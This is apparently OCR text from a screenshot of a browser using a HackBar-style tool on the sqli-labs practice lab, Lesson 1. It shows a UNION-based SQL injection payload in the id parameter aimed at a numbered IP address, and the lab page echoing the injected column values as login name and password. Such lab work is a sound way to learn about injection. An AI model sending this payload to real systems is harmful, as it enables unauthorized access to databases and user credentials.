 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
49.232.171.41/Less-1/index.php?id=-1'union select 1,2,3--+ 搜索 JS ABP W N
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-1/index.php?id=-1'union select 1,2,3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1